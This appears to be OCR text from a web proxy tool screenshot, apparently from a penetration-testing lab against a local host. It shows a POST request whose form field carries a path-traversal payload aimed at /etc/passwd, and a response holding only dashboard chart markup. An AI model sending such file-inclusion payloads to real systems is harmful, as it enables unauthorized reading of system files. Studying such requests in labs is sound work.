 Send Cancel < ▾ > ▾ Target: http:
Request
Pretty Raw Hex \n
1 POST /dashboard.php HTTP/1.1
2 Host: www.trilocor.local:8088
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://www.trilocor.local:8088/dashboard.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=objfdtlqcvfe2rrjnd1ppc147n
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 31
13
14 language=../../../../etc/passwd
Search 0 highlights
Response
Pretty Raw Hex Render \n
</div>
64 <script src="./js/data.js">
</script>
65 <script src="./js/setup.js">
</script>
66 <script>
</script>
<div id="columnRangeContainer">
</div>
67 <div id="barChartContainer">
</div>
68 <div id="pieChartContainer-2">
</div>
69 <div id="pieChartContainer">
</div>
70 <div id="columnChartContainer">
</div>
71 <div id="barChartContainer-3">
</div>
72 <div id="areaChartContainer">
</div>
73 <div id="barChartContainer-2">
</div>
74 <div id="columnChartContainer-2">
Search 0 highlights
Done